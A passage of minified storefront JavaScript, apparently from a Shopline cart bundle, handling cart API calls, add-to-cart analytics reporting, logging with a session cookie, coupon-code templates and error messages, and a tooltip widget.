0===c?i:c,to:void 0===s?u||a:s})},convertPrice:function(t){var e,n=null===(e=window)||void 0===e?void 0:e.SL_State,r=tZ.getConvertPrice(t,{from:n.get("storeInfo.currency"),to:n.get("currencyCode")}),o=r.integer,i=r.group,a=r.fraction;return tZ.unformatCurrency(o.replace(RegExp(i,"g"),"")+(a?".".concat(a):""))}};function t1(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function t2(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?t1(Object(n),!0).forEach(function(e){r(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):t1(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var t3=function(t){return"function"==typeof t},t9=function(t,e,n){var r,o=h(t.reduce(function(t,e){return t+e.price},0),null===(r=window)||void 0===r?void 0:r.SL_State.get("currencyCode"),e,n);tG({ids:t.map(function(t){return t.id}),dataReportReq:o})},t6={ApiCartAdd:function(t){var e,n,r,o,i,a=t.items,u=t.hdReportV2Data,c=t.onSuccess,s=t.onError,f=t.cartId,l=a.reduce(function(t,e){return t+e.price*e.quantity},0),p=null===(e=window)||void 0===e?void 0:e.SL_State.get("storeInfo.currency"),v="addToCart".concat(d()),_=(null===(n=window)||void 0===n?void 0:null===(r=n.HdSdk)||void 0===r?void 0:null===(o=r.shopTracker)||void 0===o?void 0:null===(i=o.getDataId)||void 0===i?void 0:i.call(o))||"",g=h(l,p,v,_);tz({items:a.map(function(t){return{skuId:t.id,spuId:t.spuId,num:t.quantity,properties:t.properties}}),dataReportReq:g}).then(function(t){if(t.success){null==c||c(t);var e,n,r=null===(e=window)||void 0===e?void 0:null===(n=e.Shopline)||void 0===n?void 0:n.event;r&&r.emit("Cart::NavigateCart"),V(a,1,f),z(a,v),u&&H(t2(t2({items:a},u),{},{dataId:_,eventId:v}),1,f)}else null==s||s(t),V(a,0,f),u&&H(t2(t2({items:a},u),{},{dataId:_,eventId:v}),0,f)}).catch(function(t){null==s||s(t),V(a,0,f),u&&H(t2(t2({items:a},u),{},{dataId:_,eventId:v}),0,f)})},ApiCartUpdate:function(t){var e=t||{},n=e.updates,r=e.onSuccess,o=e.onError,i=n.map(function(t){return{skuId:t.id,spuId:t.spuId,num:t.quantity,properties:t.properties,groupId:t.itemId}});try{tV({items:i}).then(function(t){null!=t&&t.success?r&&t3(r)&&r(t):o&&t3(o)&&o(t)})}catch(a){o&&t3(o)&&o(a)}},ApiCartChange:function(t){var e=t||{},n=e.changes,r=e.onSuccess,o=e.onError,i={skuId:n.id,spuId:n.spuId,num:n.quantity,properties:n.properties,groupId:n.itemId};try{tH({item:i}).then(function(t){null!=t&&t.success?r&&t3(r)&&r(t):o&&t3(o)&&o(t)})}catch(a){o&&t3(o)&&o(a)}},ApiCartClear:function(t){var e=t||{},n=e.onSuccess,r=e.onError;try{tY().then(function(t){null!=t&&t.success?n&&t3(n)&&n(t):r&&t3(r)&&r(t)})}catch(o){r&&t3(r)&&r(o)}},ApiCartAddV2:tX,initInterceptorAjaxAddToCart:function(){var t,e,r;(null===(t=window)||void 0===t?void 0:t.__AJAX_INTERCEPTOR__)&&(null===(e=window)||void 0===e||e.__AJAX_INTERCEPTOR__((r=n(u.mark(function t(e,n,r){var o,i,a,c,s,f,l,p,h,v,_;return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,!(e.url.indexOf("/ajax-cart/add.js")>0)){t.next=24;break}return t.next=4,function(t,e){return new Promise(function(n,r){if(t){if("xhr"===e&&4===t.readyState)try{n(JSON.parse(t.response))}catch(o){r(o)}"fetch"===e&&t.json().then(n).catch(r)}})}(n,r);case 4:return s=t.sent,t.next=7,function(t,e){return new Promise(function(n,r){if(t){if("xhr"===e)try{n(!function(t){try{JSON.parse(t)}catch(e){return!1}return!0}(t.body)?{}:JSON.parse(t.body))}catch(o){r(o)}"fetch"===e&&t.json().then(n).catch(r)}})}(e,r);case 7:return f=t.sent,t.next=10,tJ();case 10:if(l=t.sent.data,p=-999,h="addToCart".concat(d()),v=(null===(o=f.items)||void 0===o?void 0:o.map(function(t){var e,n,r=null===(e=s.items)||void 0===e?void 0:e.find(function(e){return e.id===t.id});return r?{id:r.id,quantity:t.quantity,spuId:r.product_id,name:r.title,productName:r.product_title,price:t0.convertPrice(100*(r.price||0)),page:p,itemNo:r.sku,variant:null===(n=r.variant_options)||void 0===n?void 0:n.join(","),properties:r.properties,url:r.url,category:r.product_custom_type}:null}).filter(Boolean))||[],_=(null===(i=window.HdSdk)||void 0===i?void 0:null===(a=i.shopTracker)||void 0===a?void 0:null===(c=a.getDataId)||void 0===c?void 0:c.call(a))||"",!(200===n.status&&v.length>0&&!(null!=s&&s.errors))){t.next=23;break}return t.next=19,t9(v,h,_);case 19:z(v,h),H({items:v,page:p,module:p,dataId:_,eventId:h},1,l),t.next=24;break;case 23:H({items:v,page:p,module:p,dataId:_,eventId:h},0,l);case 24:t.next=28;break;case 26:t.prev=26,t.t0=t.catch(0);case 28:case"end":return t.stop()}},t,null,[[0,26]])})),function(t,e,n){return r.apply(this,arguments)})))}},t4={UPDATE:"cart:update"},t8={CHANGE:"coupon:change",UPDATE:"coupon:update"},t5=window.SL_State.rootState.cartInfo;S.add({cartInfo:t5});var t7=null===(eG=window)||void 0===eG?void 0:eG.SL_EventBus;function et(t){return function(t){if(Array.isArray(t))return v(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return v(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);if("Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return v(t,e)}}(t)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ee(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function en(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ee(Object(n),!0).forEach(function(e){r(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ee(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function er(t,e){var n,r,o=en({},window.__I18N__);(null===(n=S.get())||void 0===n?void 0:n.currentCart)==="SL_CART"&&(o=en({},window.__I18N__["@sl/cart"]));var i=(function(t){if("string"!=typeof t)throw TypeError("path must be string");return t.replace(/\]/,"").split(/[.[]/)})(t).reduce(function(t,e){if(t)return null!=t&&t.string?t.string[e]:t[e]},o),a=RegExp(/\{\{([^{}]+)\}\}/g);return null!==(r=null==i?void 0:i.replace(a,function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return(null==e?void 0:e[n[1]])||n[0]}))&&void 0!==r?r:t}t7.on(t4.UPDATE,function(t){S.add({cartInfo:t})}),t7.on("InitInterceptorAjaxAddToCart",function(){window.ApiCartAddV2=t6.ApiCartAddV2,t6.initInterceptorAjaxAddToCart()});var eo,ei,ea,eu,ec,es,ef,el,ep,ed,eh,ev,e_,eg,ey,em,eb,ew,eC,eS,eO,eE,ex,ej,eL,eT,eI,eA,ek,eD,eR,eP,eN,eU,eM,eF,eB,eq,e$,eW,ez,eV,eH,eY,eG,eX,eJ,eK,eZ={GO_TO_CHECKOUT:"trade:goToCheckout:report",PAYPAL_CHECKOUT:"trade:spb:report",COUPON_INPUT:"trade:coupon:input:report",COUPON_APPLY:"trade:coupon:apply:report",PAYPAL_CHECKOUT_V2:"trade:spb:report:hiidov2"},eQ={SL_CART:{wrapper:".sl-coupon-wrapper"},ONLINE_CART:{wrapper:".trade_coupon__wrapper"}},e0=function(){return(e0=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function e1(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var u=t.length-1;u>=0;u--)(o=t[u])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a}function e2(t,e,n){if(n||2==arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return t.concat(r||Array.prototype.slice.call(e))}(n4=eX||(eX={})).P0="P0",n4.P1="P1",n4.P2="P2",(n8=eJ||(eJ={})).Start="Start",n8.Success="Success",n8.Failure="Failure",(n5=eK||(eK={})).Info="info",n5.Log="log",n5.Warn="warn",n5.Error="error";var e3=function(t){return function(e,n,r){var o=r.value;r.value=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];try{return o.apply(this,e)}catch(i){return console.error("logger: ".concat(n,"方法执行出错"),i),t}}}},e9=function(t){return t.reduce(function(t,e){var n={};try{n=e()}catch(r){console.error("计算列表结果出错",r)}return e0(e0({},t),n)},{})},e6=new(function(){function t(t){var e=this;this.options={owner:"",action:"",tags:{},getTagsFn:[],data:{},getDataFn:[],transports:[]},this.report=function(t,n,r){var o,i=e9(e.options.getTagsFn),a=e9(e.options.getDataFn),u=e0(e0({level:t,owner:e.options.owner,action:e.options.action},r),{tags:e0(e0({},e.options.tags),i),data:e0(e0({},e.options.data),a),message:n});o=null==r?void 0:r.data,"[object Object]"===Object.prototype.toString.call(o)?u.data=e0(e0({},u.data),null==r?void 0:r.data):u.data=e0(e0({},u.data),{custom_data:null==r?void 0:r.data}),(null==r?void 0:r.tags)&&(u.tags=e0(e0({},u.tags),r.tags)),function(t,e){var n=t;e.forEach(function(t){var e=t(n);e&&(n=e)})}(u,e.options.transports)},this.options=e0(e0({},this.options),t)}return t.prototype.withOwner=function(e){return new t(e0(e0({},this.options),{owner:e}))},t.prototype.pipeOwner=function(e){if(!e)return this;var n="";return n=this.options.owner?"".concat(this.options.owner,".").concat(e):e,new t(e0(e0({},this.options),{owner:n}))},t.prototype.withAction=function(e){return new t(e0(e0({},this.options),{action:e}))},t.prototype.pipeTags=function(e){return e?new t(e0(e0({},this.options),"function"==typeof e?{getTagsFn:e2(e2([],this.options.getTagsFn,!0),[e],!1)}:{tags:e0(e0({},this.options.tags),e)})):this},t.prototype.pipeData=function(e){return e?new t(e0(e0({},this.options),"function"==typeof e?{getDataFn:e2(e2([],this.options.getDataFn,!0),[e],!1)}:{data:e0(e0({},this.options.data),e)})):this},t.prototype.pipeTransport=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var r=this.options.transports.concat(e);return new t(e0(e0({},this.options),{transports:r}))},t.prototype.info=function(t,e){this.report(eK.Info,t,e)},t.prototype.log=function(t,e){this.report(eK.Log,t,e)},t.prototype.warn=function(t,e){this.report(eK.Warn,t,e)},t.prototype.error=function(t,e){this.report(eK.Error,t,e)},e1([e3(new t)],t.prototype,"withOwner",null),e1([e3(new t)],t.prototype,"pipeOwner",null),e1([e3(new t)],t.prototype,"withAction",null),e1([e3(new t)],t.prototype,"pipeTags",null),e1([e3(new t)],t.prototype,"pipeData",null),e1([e3(new t)],t.prototype,"pipeTransport",null),e1([e3(new t)],t.prototype,"info",null),e1([e3(new t)],t.prototype,"log",null),e1([e3(new t)],t.prototype,"warn",null),e1([e3(new t)],t.prototype,"error",null),t}());Object.defineProperty(e6,"options",{writable:!1,configurable:!1});let e4=new Uint8Array(16);function e8(){if(!t&&!(t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return t(e4)}let e5=[];for(let e7=0;e7<256;++e7)e5.push((e7+256).toString(16).slice(1));var nt={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function ne(t,e,n){if(nt.randomUUID&&!e&&!t)return nt.randomUUID();let r=(t=t||{}).random||(t.rng||e8)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,e){n=n||0;for(let o=0;o<16;++o)e[n+o]=r[o];return e}return function(t,e=0){return(e5[t[e+0]]+e5[t[e+1]]+e5[t[e+2]]+e5[t[e+3]]+"-"+e5[t[e+4]]+e5[t[e+5]]+"-"+e5[t[e+6]]+e5[t[e+7]]+"-"+e5[t[e+8]]+e5[t[e+9]]+"-"+e5[t[e+10]]+e5[t[e+11]]+e5[t[e+12]]+e5[t[e+13]]+e5[t[e+14]]+e5[t[e+15]]).toLowerCase()}(r)}var nn=new(function(){function t(){this.fnList=[],this.get()}return t.prototype.get=function(){var t,e,n=sessionStorage.getItem("SL_LOGGER_SESSION_ID"),r=(t=document.cookie.split("; "),e={},t.forEach(function(t){var n=t.split("="),r=n[0],o=n[1];r&&(e[r]=o||"")}),e.log_session_id||"");if(n)return n!==r&&this.updateId(n),n;var o=ne();return this.updateId(o),o},t.prototype.set=function(t){return!!t&&(this.updateId(t),this.fnList.forEach(function(e){return e(t)}),!0)},t.prototype.refresh=function(){var t=ne();return this.updateId(t),this.fnList.forEach(function(e){return e(t)}),!0},t.prototype.onChange=function(t){this.fnList.push(t)},t.prototype.updateId=function(t){var e,n;sessionStorage.setItem("SL_LOGGER_SESSION_ID",t),void 0===e&&(e="/"),n="".concat("log_session_id","=").concat(t),e&&(n+="; path=".concat(e)),document.cookie=n},e1([e3("")],t.prototype,"get",null),e1([e3(!1)],t.prototype,"set",null),e1([e3(!1)],t.prototype,"refresh",null),e1([e3()],t.prototype,"onChange",null),e1([e3()],t.prototype,"updateId",null),t}());function nr(){return no.apply(this,arguments)}function no(){return(no=n(u.mark(function t(){var e,n,r;return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!rt){t.next=2;break}return t.abrupt("return",rt);case 2:if(e=[],!("__SL_Track__"in window)){t.next=11;break}return t.next=6,Promise.resolve().then(function(){return nX});case 6:n=t.sent.default,e.push(n),t.next=16;break;case 11:return t.next=13,Promise.resolve().then(function(){return rz});case 13:r=t.sent.default,e.push(r);case 16:return rt=e6.pipeTransport.apply(e6,e).pipeOwner("@sl/cart"),t.abrupt("return",rt);case 18:case"end":return t.stop()}},t)}))).apply(this,arguments)}function ni(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function na(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ni(Object(n),!0).forEach(function(e){r(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ni(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var nu=null===(re=window)||void 0===re?void 0:re.SL_EventBus;function nc(t){return document.createRange().createContextualFragment(t.toString().replace(/\s\s+/g," ").trim())}function ns(t){return'\n          <div class="trade_coupon__code">\n            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n              <g opacity="0.3">\n                <path fill-rule="evenodd" clip-rule="evenodd"\n                  d="M1.71487 9.07739C1.68457 9.33113 1.77237 9.58475 1.95307 9.76545L10.1759 17.9883C10.8267 18.6391 11.882 18.6391 12.5329 17.9883L17.9884 12.5328C18.6392 11.8819 18.6392 10.8266 17.9884 10.1758L9.76557 1.95295C9.58487 1.77225 9.33126 1.68445 9.07751 1.71475L3.15115 2.42237C2.7692 2.46798 2.4681 2.76908 2.42249 3.15103L1.71487 9.07739ZM6.66688 5.00009C7.58736 5.00009 8.33355 5.74629 8.33355 6.66676C8.33355 7.58724 7.58736 8.33343 6.66688 8.33343C5.74641 8.33343 5.00022 7.58724 5.00022 6.66676C5.00022 5.74629 5.74641 5.00009 6.66688 5.00009Z"\n                  fill="currentColor" />\n              </g>\n            </svg>\n            <div class="trade_coupon__code-content">\n              <span>'.concat(t.discountCode,"</span>\n            </div>\n            ").concat(t.closeable?'<span class="trade_coupon__code__btn-del">'.concat('\n    <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">\n      <path d="M9 1L1 9" stroke="currentColor" stroke-linecap="round" />\n      <path d="M1 1L9 9" stroke="currentColor" stroke-linecap="round" />\n    </svg>\n  ',"</span>"):""," \n          </div>")}function nf(t,e){if(!(t instanceof e))throw TypeError("Cannot call a class as a function")}function nl(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function np(t,e,n){return e&&nl(t.prototype,e),n&&nl(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function nd(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function nh(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?nd(Object(n),!0).forEach(function(e){r(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):nd(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var nv=function(t,e,n){var r=t.title;return"function"==typeof r&&(r=r(t,e,n)),'\n    <div class="mp-tooltip mp-tooltip--placement-top mp-tooltip--hidden" style="z-index: '.concat(t.zIndex,'">\n      <div class="mp-tooltip__content">\n        <div class="mp-tooltip__arrow">\n          <span class="mp-tooltip__arrow-content" style="background: ').concat(t.color,'"></span>\n        </div>\n        <div class="mp-tooltip__inner" style="background: ').concat(t.color,'">\n          ').concat(r,"\n        </div>\n      </div>\n    </div>\n  ")},n_={color:"#000",trigger:"hover"},ng="mp-tooltip--hidden",ny="mp-tooltip__inner",nm=function(t,e){var n,r,o=t.offset(),i=t.outerWidth(),a=$(document),u=a.scrollTop(),c=a.scrollLeft(),s=$(window).width(),f=o.left+i/2-c,l=e.outerWidth();return f<=l/2?(n=l/2,r=f):f+l/2>=s?(n=s-l/2,r=l-s+f):(n=f,r=l/2),{left:n,top:o.top-u,x:r}},nb=function(){function t(e){nf(this,t),this.options=nh(nh({},n_),e),this.$target=$(this.options.selector),this.clickEventId=Math.random().toString(32).slice(-8),this.$tooltips=[],this.isShow=!1,this.init()}return np(t,[{key:"init",value:function(){var t,e,n=this;this.walk();var r=(t=function(){n.$tooltips.forEach(function(t){return n.setPosition($(t),n.$target)})},e=!1,function(){if(!e){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];t.apply(this,r),e=!0,setTimeout(function(){e=!1},20)}});$(document).scroll(function(){n.isShow&&r()})}},{key:"walk",value:function(){var t=this;this.$target.each(function(e,n){var r=$(n),o=nv(t.options,e,n),i=$(o);t.$tooltips.push(i),$("body").append(i),t.bindEvents(i,r)})}},{key:"bindEvents",value:function(t,e){var n=this,r={hover:function(){$(document).off(".".concat(n.clickEventId)),e.hover(function(){n.setPosition(t,e),t.removeClass(ng),n.isShow=!0},function(){t.addClass(ng),n.isShow=!1})},click:function(){e.off("mouseenter mouseleave"),$(document).on("click.".concat(n.clickEventId),function(r){$(r.target).closest(e).length||e.hasClass(ng)?(n.setPosition(t,e),t.removeClass(ng),n.isShow=!0):(t.addClass(ng),n.isShow=!1)})}};"function"==typeof r[this.options.trigger]&&r[this.options.trigger]()}},{key:"toggle",value:function(t){var e=this,n=t.title,r=t.trigger;(void 0!==n||null!==n)&&(this.options.title=n,this.$tooltips.forEach(function(t){$(t).find(".".concat(ny)).html(n)})),r&&(this.options.trigger=r,this.$target.each(function(t,n){var r=$(n),o=e.$tooltips[t];e.bindEvents(o,r)}))}},{key:"setPosition",value:function(t,e){var n=nm(e,t);t.css({left:n.left,top:n.top}),t.find(".".concat("mp-tooltip__arrow")).css({left:n.x})}},{key:"show",value:function(t){this.$tooltips.forEach(function(e){$(e).removeClass(ng).find(".".concat(ny)).html(t)}),this.isShow=!0}},{key:"hide",value:function(){this.$tooltips.forEach(function(t){$(t).addClass(ng)}),this.isShow=!1}},{key:"destroy",value:function(){this.isShow=!1,this.$tooltips.forEach(function(t){$(t).remove()})}}],[{key:"install",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.jQuery;return e.fn.tooltip||e.fn.extend({tooltip:function(e){return new t(nh(nh({},e),{},{selector:this})),this}}),this}}]),t}();function nw(t){var e;if(!Array.isArray(t))throw Error("Expected an array of string keys.");return null!==(e=t.find(function(t){return t!==er(t)}))&&void 0!==e?e:t[t.length-1]||""}function nC(t,e){switch(t){case rr.DISCOUNT_CODE_INVALID:return er(nw(["transaction.discount.code_error","validate.discount-code-error"]));case rr.DISCOUNT_CODE_NO_REACH:case rr.MUTUAL_EXCLUDED_BY_LEVEL_PRICE:return er(nw(["transaction.discount.code_item_unmatched","cart.discount.code_item_unmatched"]),{discountCode:e});case rr.MUTUAL_EXCLUDED_BY_TIME_LIMITED:return er(nw(["transaction.contact.discounts_stack_not","validate.mutual-excluded-by-time-limited"]));case rr.DISCOUNT_CODE_CAN_NOT_ACCUMULATE:return er(nw(["validate.discount-code-can-not-accumulate","transaction.discount.discount_codes_cannot_stack"]),{discountCode:e});case rr.SHIPPING_PLAN_UNAVAILABLE:return er("validate.shipping_plan_unavailable",{discountCode:e});case rr.DISCOUNT_CODE_NOT_ALLOW_OVERLAY:return er("cart.couponCode.notSupport.stacked");case rr.DISCOUNT_CODE_OVER_MAX_NUM:return er("cart.couponCode.exceedLimit");case rr.DISCOUNT_CODE_REPEAT:return er("cart.couponCode.existCode");case rr.DISCOUNT_CODE_FREESHIPPING_REPEAT:return er("transaction.couponCode.freeShipping.existCode");case rr.DISCOUNT_CODE_EXPIRED:return er("transaction.discount.code_overdue");case rr.DISCOUNT_CODE_USER_INVALID:return er("transaction.discount.code_user_notSupport");case rr.DISCOUNT_CODE_USE_TIMES_LIMIT:return er("transaction.discount.code_user_exceedLimit");case rr.COUNTRY_NOT_SUPPORT:return er("transaction.discount.code.country_not_support");case rr.LOGISTICS_FEE_OVER_LIMIT:return er("transaction.discount.code.logistics-fee-over-limit");case rr.DISCOUNT_CODE_SALE_CHANNEL_NOT_MATCH:return er("transaction.payment_disconut_channelinvalid_code.tips",{discountCode:e});default:return er("transaction.lack_multilingualism")}}function nS(t){var e=t.promotionCode,n=t.valid,r=t.discountErrorCode;return n?{discountCode:e,discountCodeInvalid:!1}:{discountCode:e,discountCodeInvalid:!0,discountCodeInvalidCode:r,discountCodeInvalidMsg:nC(r,e)}}function nO(t){var e=t.promotionCodes,n=[];return e&&e.length&&et(e).reverse().forEach(function(t){n.push({type:"discount-code",payload:nS(t)})}),n}(rn||(rn={})).COUPON_INVALID="TCAT0106",(n7=rr||(rr={})).DISCOUNT_CODE_INVALID="DISCOUNT_CODE_INVALID",n7.DISCOUNT_CODE_NO_REACH="DISCOUNT_CODE_NO_REACH",n7.MUTUAL_EXCLUDED_BY_LEVEL_PRICE="MUTUAL_EXCLUDED_BY_LEVEL_PRICE",n7.MUTUAL_EXCLUDED_BY_TIME_LIMITED="MUTUAL_EXCLUDED_BY_TIME_LIMITED",n7.DISCOUNT_CODE_CAN_NOT_ACCUMULATE="DISCOUNT_CODE_CAN_NOT_ACCUMULATE",n7.SHIPPING_PLAN_UNAVAILABLE="SHIPPING_PLAN_UNAVAILABLE",n7.DISCOUNT_CODE_NOT_ALLOW_OVERLAY="DISCOUNT_CODE_NOT_ALLOW_OVERLAY",n7.DISCOUNT_CODE_OVER_MAX_NUM="DISCOUNT_CODE_OVER_MAX_NUM",n7.DISCOUNT_CODE_REPEAT="DISCOUNT_CODE_REPEAT",n7.DISCOUNT_CODE_FREESHIPPING_REPEAT="DISCOUNT_CODE_FREESHIPPING_REPEAT",n7.DISCOUNT_CODE_EXPIRED="DISCOUNT_CODE_EXPIRED",n7.DISCOUNT_CODE_USER_INVALID="DISCOUNT_CODE_USER_INVALID",n7.DISCOUNT_CODE_USE_TIMES_LIMIT="DISCOUNT_CODE_USE_TIMES_LIMIT",n7.COUNTRY_NOT_SUPPORT="COUNTRY_NOT_SUPPORT",n7.LOGISTICS_FEE_OVER_LIMIT="LOGISTICS_FEE_OVER_LIMIT",n7.DISCOUNT_CODE_SALE_CHANNEL_NOT_MATCH="DISCOUNT_CODE_SALE_CHANNEL_NOT_MATCH",(ro||(ro={})).SUCCESS="SUCCESS";var nE=function(){var t;function e(t){var n=this;nf(this,e),r(this,"onExecute",void 0),r(this,"wipTask",void 0),r(this,"wipTaskObserver",new Set),r(this,"nextTask",void 0),r(this,"nextTaskObserver",new Set),r(this,"applyReductionCode",function(t){var e=n.getNextTask();return e.apply=t,n.updateNextTask(e)}),r(this,"removeDiscountCode",function(t){var e=n.getNextTask();return e.removeDiscountCode=t,n.updateNextTask(e)}),r(this,"cleanInvalidReductionCodeList",function(){var t=n.getNextTask();return t.clean=!0,n.updateNextTask(t)}),this.onExecute=t}return np(e,[{key:"getNextTask",value:function(){return this.nextTask||(this.nextTask={}),this.nextTask}},{key:"updateNextTask",value:function(t){var e=this;return new Promise(function(n){if(e.wipTask){e.nextTask=t,e.nextTaskObserver.add(n);return}e.wipTask=t,e.wipTaskObserver=new Set([].concat(et(e.nextTaskObserver||[]),[n])),e.execute()})}},{key:"execute",value:(t=n(u.mark(function t(){var e,n;return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return this.nextTask=void 0,this.nextTaskObserver=new Set,t.next=4,this.onExecute(this.wipTask);case 4:e=t.sent,n=this.wipTaskObserver,this.wipTask=null,this.wipTaskObserver=new Set;try{n.forEach(function(t){return t(e)})}catch(r){}if(!this.nextTask){t.next=13;break}return this.wipTask=this.nextTask,this.wipTaskObserver=new Set(this.nextTaskObserver),t.abrupt("return",this.execute());case 13:return t.abrupt("return",e);case 14:case"end":return t.stop()}},t,this)})),function(){return t.apply(this,arguments)})}]),e}(),nx=np(function t(){var e=this;nf(this,t),r(this,"observerList",new Set),r(this,"observe",function(t){return e.observerList.add(t),{unsubscribe:function(){e.observerList.delete(t)}}}),r(this,"next",function(t){try{e.observerList.forEach(function(e){e(t)})}catch(n){}})}),nj={SL_CART:{endpointPromotionCode:"/api/carts/cart/open/use/promotion-code",endpointPromotionCodeDel:"/api/carts/cart/open/unused/promotion-code"},ONLINE_CART:{endpointPromotionCode:"/leproxy/api/carts/cart/use/promotion-code",endpointPromotionCodeDel:"/leproxy/api/carts/cart/remove_promotion_code"}};function nL(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function nT(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?nL(Object(n),!0).forEach(function(e){r(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):nL(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var nI=null===(ri=window)||void 0===ri?void 0:ri.SL_EventBus,nA=function(){function t(e){var o,i,a=this;nf(this,t),r(this,"cartInfoGetter",void 0),r(this,"scheduler",void 0),r(this,"invalidReductionCodeListStream",new nx),r(this,"validReductionCodeListStream",new nx),r(this,"invalidReductionCodeListModel",void 0),r(this,"updateInvalidReductionCodeList",function(){a.invalidReductionCodeListModel.mergeReductionCodeList(nO(a.cartInfoGetter()).filter(function(t){return"discount-code"===t.type&&t.payload.discountCodeInvalid,!1}))}),r(this,"applyReductionCode",(o=n(u.mark(function t(e){return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",a.scheduler.applyReductionCode(e));case 1:case"end":return t.stop()}},t)})),function(t){return o.apply(this,arguments)})),r(this,"removeDiscountCode",(i=n(u.mark(function t(e){return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",a.scheduler.removeDiscountCode(e));case 1:case"end":return t.stop()}},t)})),function(t){return i.apply(this,arguments)})),r(this,"cleanInvalidReductionCodeList",n(u.mark(function t(){var e;return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,a.scheduler.cleanInvalidReductionCodeList();case 2:return(e=t.sent).success&&a.invalidReductionCodeListModel.clean(),t.abrupt("return",e);case 5:case"end":return t.stop()}},t)}))),r(this,"observeValidReductionCodeList",function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=a.validReductionCodeListStream.observe(t);return e&&requestAnimationFrame(function(){a.updateValidReductionCodeListStreamWithCart(a.cartInfoGetter())}),n}),r(this,"observeInvalidReductionCodeList",function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=a.invalidReductionCodeListStream.observe(t);return 